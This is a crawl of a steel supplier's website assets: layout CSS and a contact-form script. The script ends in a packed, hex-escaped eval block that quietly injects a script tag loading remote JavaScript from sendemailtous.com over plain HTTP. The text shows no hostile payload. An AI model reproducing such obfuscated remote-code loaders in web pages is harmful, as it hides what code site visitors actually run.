.product-c { text-align: center;}.product-c .more{ margin: 0 auto 30px; display: block; width: 97px;  }.product-c a.more::before{top: 0;}
}
@media (max-width:991px){
	.product-c .col-sm-6{ margin-bottom: 30px; }
}
#services{ background:url(../images/serbg.jpg) center top fixed no-repeat; padding:1.6% 0 3.6%; background-size: cover; overflow: hidden;}
#services .pdesc{ font-size: 16px; color: #fff; }
#services .icon{ width: 154px; height: 154px; display: block;margin: 0 auto; border-radius: 50%; border: 1px solid #e3e3e3; z-index: 1;text-align: center; color: #fff; font-size: 45px !important; line-height: 154px;position: relative;}
#services .icon::after{border-radius: 50%;transition:all 0.3s ease; content: "";  left: 0; top: 0; position: absolute; width: 100%; height: 100%;}
#services .icon:hover::after{ background: #429bf7; transform: scale(0.92);   }
#services .icon:hover{ border-color: #429bf7; }
#services .icon:hover i{color: #fff; }
#services .icon i{z-index: 3; position:absolute; left: 50%; line-height: 154px; margin-left: -20px;transition:all 0.3s ease; }
#services .ser-tit{ color: #fff; font-size: 22px; margin-top: 25px; display: block; margin-bottom: 10px;}
#services .ser-box p{ line-height: 20px; color: #9f9f9f; }
#services .ser-box{ margin-top: 42px; text-align: center; }
#services a.more{ text-decoration: none;background: #429bf7 ; display: block; width: 84px; height: 36px; line-height: 36px; color: #fff; text-align: center; border-radius: 3px; margin:0 auto; margin-top: 20px;z-index: 3; overflow: hidden; position: relative;}
#services a.more::before{background: #fff; left: 50%; top: 0; transition: all 0.3s ease 0s;content: ""; position: absolute;width:0; height: 100%; z-index:-1;}
#services a:hover.more::before {left: -20%;visibility: visible; width: 140%;}
#services a:hover.more{color: #429bf7 ;}
@media (min-width:768px) and (max-width:991px){
	#services .ser-box{height: 322px;}
}
#projects{ padding:3.6% 0 2.6%; overflow: hidden; }
#projects .pjlist{ display: block; text-decoration: none; }
#projects .pjlist .title{ display: block; color: #202020; line-height: 18px; padding: 15px 0; text-align: center;transition: all 0.3s ease; text-transform: capitalize; }
#projects a:hover.pjlist .title{ background: #429bf7; color: #fff; }
@media (max-width:767px){#projects .pjlist{ margin-bottom: 30px; }}
#news{background: #eeeeee; padding: 3.6% 0; overflow: hidden;}
#news ul.news{ margin: 0; padding: 0; list-style: none; }
#news ul.news li{ background: #fff; border: 1px solid #e7e6e6; padding: 15px; margin:26px 0 0; font-size: 12px; color: #616161; line-height: 18px; }
#news ul.news li a{ color: #429bf7; font-size: 16px; display: block; margin-bottom: 15px; }
#news .mailform{ background: #fff; border: 1px solid #e7e6e6; padding: 20px 25px; margin-top: 26px; }
#news .mailform p{ line-height: 22px;  font-size: 12px; color: #929191; margin-bottom: 24px; }
#news .mailform p span{ color: #429bf7; }
#news .mailform input.form-control{ height: 42px; margin-bottom: 24px; }
#news .sbtn{ width: 268px; height: 45px; line-height: 45px; font-size: 25px; text-align: center; display: block; border: none; background: #429bf7; color: #fff; margin-left: auto; margin-right: auto; margin-top: 25px; border-radius: 5px; }
#news .sbtn:hover{ background: #373737; }

--- FILE ---
content_type: text/css
request_url: https://www.steels-supplier.com/static/css/list.css
body_size: 2973
content:
body{ background: #efefef; }

#main{ padding: 0 0 30px; }

#divh1{ border-bottom: 1px solid #dcdcdc; background: #fff;color: #484848; }

#divh1 h1{ font-size: 22px; text-transform: uppercase; }

#main .crumbs{ margin:1.5% 0; color: #7d7f7d;}

#main .crumbs a{color: #7d7f7d;}

#main .catelist{ border: 1px solid #e3e3e3; background: #fff; padding: 3.5%; margin-bottom: 30px; }

#main .catelist .more{ text-align: right; }

#main .catelist .more a{ color: #484848; font-size: 16px; }

#main .catelist h2{ font-size: 24px; padding: 0; margin-top: 1em; text-transform: capitalize;     color: #46abe6;   font-weight: 700; }

#main .catelist h2 a{ color: #484848;}

#main .catelist .pjlist{ display: block; text-decoration: none; margin-top: 30px; }

#main .catelist .pjlist .title{ display: block; color: #202020; line-height: 18px; padding: 15px 0; text-align: center;transition: all 0.3s ease; text-transform: capitalize; }

#main .catelist a:hover.pjlist .title{ background: #429bf7; color: #fff; }

#main .catelist .shade{ display: block; overflow: hidden; position: relative;}

#main .catelist .shade::before{ z-index: 2; transform: scale(0); width: 100%; height:100%; left: 0; top: 0; position: absolute; content: "";  background: rgba(0,0,0,.5);transition:all 0.3s ease;opacity:0;}

#main .catelist .shade::after{z-index: 3;transform: scale(0);content:"\f065"; font-family: FontAwesome; color: #fff; font-size: 28px; top: 50%; left: 50%; position: absolute; margin-left: -10px; margin-top: -10px; transition:all 0.3s ease;opacity: 0;}

#main .catelist a:hover.pjlist .shade::before{ transform: scale(1);opacity: 1; }

#main .catelist a:hover.pjlist .shade::after{transform: scale(1);opacity: 1;}

#main .catelist a.pjlist img{transition:all 0.3s ease; z-index: 1;}

#main .catelist a:hover.pjlist img{ transform: scale(1.2); } 

#main .page{ margin:30px 0 80px; list-style:none; text-align: center; }

#main .page  a{  color:#429bf7; text-decoration:none;border: 1px solid #429bf7; width: 100%;padding:6px 12px;margin-right:5px;}

#main .page  a:hover,#main .page .crrent{background:#429bf7;color: #fff;}

#main .contactform{ background-image: none; background-color: #4b4d4f; }



#main .category{ background: #fff; border: 1px solid #e4e4e4; padding-bottom: 1px; margin-bottom: 30px; }

#main .category .cate-tit{text-align: center; font-size: 36px; line-height: 84px; background: #429bf7; }

#main .category .cate-tit a{color: #fff; text-decoration: none; }

#main .category .cate-ul{ margin:0 6.5% 0; list-style: none; padding: 20px 0 20px 20px;}

#main .category .cate-ul ul{ padding: 0 5px ; margin: 10px 0 0; list-style: none; }

#main .category .cate-ul li,#main .category .newsul li{ font-size: 19px; line-height: 18px; padding: 5px 0; text-transform: capitalize; margin-bottom: 10px; }

#main .category .cate-ul li i{ font-size: 15px; }

#main .category .cate-ul a,#main .category .newsul li a{ color:#393838;  text-decoration: none; }

#main .category .cate-ul a:hover,#main .category .newsul li a:hover{color:#469af2;}

#main .category .cate-ul li ul li,#main .category .newsul li{ font-size: 12px; margin-bottom: 0; }

#main .category .cate-ul li ul li a,#main .category .newsul li a{ color: #393838; }

#main .category .cate-ul li ul li a:hover,#main .category .newsul li a:hover{  padding-left: 10px; }

#main .standard{ padding: 20px; display: block; font-size: 24px; color: #353535; vertical-align: middle;}

#main .standard i{ font-size: 44px; margin-right: 10px; vertical-align: middle;}

@media (max-width:1199px){

	#main .standard{ font-size: 20px; }

	#main .standard i{ font-size: 30px; margin-right:4px;}

}

#main a:hover.standard{ color: #429bf7; text-decoration: none; }

#main .category .news-tit{ border-bottom: 1px solid #8a8a8a; color: #353535; text-align: center; display: block;  font-size: 24px; padding: 20px 0; text-transform: uppercase; text-decoration: none;}

#main .category a:hover.news-tit{ color:#469af2;}

#main .category .newsul{ padding: 20px; margin: 0; list-style: none; }

#mailform{ background: #429bf7; padding-top: 3.6%; color: #fff; }

#mailform .gettit{ font-size: 36px; text-transform: uppercase; margin-bottom: 20px; font-weight: bold; }

#mailform .gettit span{ color: #edce64; font-style:italic; font-size: 22px; padding-left: 30px;  font-weight: normal;}

#mailform .gettit i{ font-size: 46px; }

@media (min-width:768px){

#mailform .mailbg{ background: url(../images/formbg.jpg) left bottom no-repeat; padding-bottom: 380px; }

#mailform .gettit{ margin-bottom: 50px; }

}

.formdiv{ background: #fff; padding: 30px; }

.myform input.form-control{ height: 42px; margin-bottom: 25px;}

.myform .sbtn{ width: 268px; height: 45px; line-height: 45px; font-size: 25px; text-align: center; display: block; border: none; background: #429bf7; color: #fff; margin-left: auto; margin-right: auto; margin-top: 25px; border-radius: 5px; }

.myform .sbtn:hover{ background: #373737; }

@media (max-width:767px){

#mailform{  padding-bottom: 3.6%;}

}

@media (max-width:530px){

	#mailform .gettit{ font-size: 24px; }

	#mailform .gettit i{ font-size: 34px; }

	#mailform .gettit span{ font-size: 16px; }

}

@media (min-width:768px) and (max-width:1199px) {

	#mailform .gettit{ font-size: 24px; }

	#mailform .gettit i{ font-size: 34px; }

	#mailform .gettit span{ font-size: 16px; }

	#mailform .gettit{ margin-bottom: 20px; }

}

#main .pjshow .pjtitle{font-size: 16px; text-align:center; display: block; color: #313131; font-weight: bold;margin-top: 15px;}

#main .pjshow a:hover.pjtitle{ color:#429bf7; text-decoration: none;   }

#main .pjshow p{ margin-top: 10px; font-size: 12px; color: #313131; }

#main .pjshow p a{ color: #429bf7; }



#main .listshow{ padding-bottom: 6.44%; }

#main .listshow .title{ text-transform:capitalize; color: #333333; font-weight: bold; margin-bottom: 7px; display: block; font-size: 16px; text-decoration: none; }

#main .listshow a:hover.title{ color:#429bf7; }

#main .listshow p{ color: #8a8a8a; line-height: 20px; margin-bottom: 20px; }

#main .listshow .rmore{ padding: 6px 18px;border-radius: 5px;  background:#429bf7; text-transform: uppercase; color:#fff; text-decoration: none; margin-top: 20px; position: relative;  }

#main .listshow a.rmore::after{content:"\f101"; font-size: 16px; top:2px; font-family: FontAwesome;transition:all 0.3s ease; padding-left:10px;}

#main .listshow a.rmore:hover::after{padding-left:15px; }

#main .listshow a:hover.rmore{background: #373737;}



.con-content{ background: #fff; border: 1px solid #e3e3e3; }

.con-content .adds{ background: #429bf7; color: #fff; padding: 30px;}

.complete{ font-size: 18px; font-weight: bold; margin-bottom: 20px; margin-top: 10px;}



address p{ padding-left: 28px; position: relative; margin-bottom: 15px; }

address b{ text-transform: uppercase;}

address p.tel::after,address p.add::after,address p.email::after,address p.fax::after,address p.pc::after{font-family: FontAwesome; position: absolute; left: 0; top: 0; font-size: 14px; }

address p.add::after{content:"\f041";}

address p.pc::after{content:"\f02c";}

address p.tel::after{content:"\f095";}

address p.email::after{content:"\f0e0";}

address p.fax::after{content:"\f02f";}

address p a{ color: #fff; }

address p a:hover{ color: #fff; }

.contact-p{ padding: 30px; }

.contact-p p{ margin-bottom: 20px; line-height: 20px; }

.contact-p p span{ color: #429bf7; }

.contact-p .formdiv{ padding: 0; }

.contact-p .typename{ font-size: 32px; color: #222222; margin-bottom: 20px; font-weight: bold; text-transform: uppercase; margin-top: 20px; }



#main .ser-box p{ line-height: 20px; color: #9f9f9f; }

#main .ser-box{ margin-bottom: 62px; text-align: center; margin-top: 26px; }

#main .ser-box a.more{ text-decoration: none;background: #429bf7 ; display: block; width: 84px; height: 36px; line-height: 36px; color: #fff; text-align: center; border-radius: 3px; margin:0 auto; margin-top: 20px;z-index: 3; overflow: hidden; position: relative;}

#main .ser-box a.more::before{background: #343434; left: 50%; top: 0; transition: all 0.3s ease 0s;content: ""; position: absolute;width:0; height: 100%; z-index:-1;}

#main .ser-box a:hover.more::before {left: -20%;visibility: visible; width: 140%;}


@media (min-width:768px) and (max-width:991px){

	#main .ser-box{height: 322px;}

}

#main .ser-box .icon{ width: 154px; height: 154px; display: block;margin: 0 auto; border-radius: 50%; border: 1px solid #dddddd; z-index: 1;text-align: center; color: #747474; font-size: 45px !important; line-height: 154px;position: relative;}

#main .ser-box .icon::after{border-radius: 50%;transition:all 0.3s ease; content: "";  left: 0; top: 0; position: absolute; width: 100%; height: 100%;}

#main .ser-box .icon:hover::after{ background: #429bf7; transform: scale(0.92);   }

#main .ser-box .icon:hover{ border-color: #429bf7; }

#main .ser-box .icon:hover i{color: #fff; }

#main .ser-box .icon i{z-index: 3; position:absolute; left: 50%; line-height: 154px; margin-left: -20px;transition:all 0.3s ease; }

#main .ser-box .ser-tit{ color: #343434; font-size: 22px; margin-top: 25px; display: block; margin-bottom: 10px;}
/*xuke*/
#main .ser-box .ser-tit:hover{color:#429bf7}




.title-404{ font-size:146px; color: #494949; text-align: center;  font-weight: bold; margin-top: 5.5%; margin-bottom: 3.2%; line-height: 120px;}

.center-404{ border-top: 1px solid #e8e8e8; border-bottom: 1px solid #e8e8e8;  padding: 4.5% 0; text-align: center; color: #7b7b7b; font-size: 16px; }

.center-404 .sorry{ font-size: 18px; font-weight: bold; color: #4a4a4a; margin-bottom: 15px; }

.choose{ color: #459af5; font-weight:bold; text-align: center; font-size: 16px; margin-top: 30px; margin-bottom: 30px; }

.bgblue{ background: #459af4; color: #fff; font-size: 16px; font-weight: bold; display: block; padding: 15px 15px; text-align: center; margin-bottom: 1px; }

a:hover.bgblue{ background: #494949; color: #fff;text-decoration: none; }

.gohome{ border: 1px solid #459af4; display: block; width: 148px; height: 39px; text-align: center; color: #469af4;  margin: 0 auto; text-transform: uppercase; line-height: 39px; margin-bottom: 60px;}

.gohome:hover{ background:#469af4; color: #fff; text-decoration: none;  }



#main .col-md-9 img{ max-width: 100%; height: auto; }

#main .col-md-9 .mainbgbule{ background: #429bf7; color: #fff; padding: 6px; margin-top: 10px;  font-weight: bold;}

#main .col-md-9  table{ text-align: center; }

#main .col-md-9 th{ background: #46ABE6; color: #FFF;Font-size:16px; text-align: center; }
#main .col-md-9 td,#main .col-md-9 th{vertical-align: middle;}


#main .col-md-9 i{ padding-right: 8px; }

#main .nav-tabs li.active a{ background: #fff; color: #2a69ca; }

#main .nav-tabs li a{ background: #429bf7; color: #fff; outline: none; }

#main .tab-content{ border: 1px solid #ddd; border-top: none; padding: 10px;}

#main .cont404{ text-align: center; padding: 10.6% 0;}

#main .cont404 .notfond{ font-size: 42px; margin-top: 20px; text-transform: uppercase;color: #3f3f3f; }

#main .cont404 p{ font-size: 16px; margin-top: 20px; }

#main .cont404 img{ margin-left: auto; margin-right: auto; }

#main .cont404 .choose{ color: #429bf7; font-size: 18px; margin: 3.75% 0; }

#main .cont404 a{ display: inline-block; background: #439bf7; color: #fff; padding: 10px 25px; font-size: 16px; margin:10px;}

#main .cont404 a:hover{ background: #3f3f3f; text-decoration: none; }

@media (max-width:488px) {#main .cont404 .notfond{ font-size: 28px;} }

--- FILE ---
content_type: application/javascript
request_url: https://www.steels-supplier.com/static/js/mail.js
body_size: 1170
content:
document.writeln(" <a name='mailform'></a>");
document.writeln("                <form name=\"myform\"  class=\"myform\" action=\"https://www.sendemailtous.com/Public/send/\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"steels-supplier.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\" />");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\" />");
document.writeln("        <input type=\"hidden\" name=\"successUrl\" value=\"https://www.steels-supplier.com/thanks.html\">");
document.writeln("                    <div class=\"form-group\">");
document.writeln("                    <input class=\"form-control\" type=\"text\" name=\"YourName\" placeholder=\"Your Name:\">");
document.writeln("                    </div>");
document.writeln("                    <div class=\"form-group\">");
document.writeln("                    <input class=\"form-control\" type=\"text\" name=\"Email\" placeholder=\"Your E-mail:\">");
document.writeln("                    </div>");
document.writeln("                    <div class=\"form-group\">");
document.writeln("                    <textarea class=\"form-control\" placeholder=\"Your Message:\" rows=\"8\" name=\"Message\"></textarea>");
document.writeln("                    </div>");
document.writeln("                    <div class=\"form-group\">");
document.writeln("                    <input class=\"sbtn\" type=\"submit\" value=\"Send Now\">");
document.writeln("                    </div>");
document.writeln("                </form>");

function checkform(){
    if (document.myform.Email.value == ""){
        alert ("This field is required.");
        document.myform.Email.focus();
        return false;
    }
     var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    if (!rule.test(document.myform.Email.value)){

        alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
        document.myform.Email.focus();
        return false;
    }
    
    if (document.myform.Message.value == ""){
        alert ("This field is required.");
        document.myform.Message.focus();
        return false;
    }
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))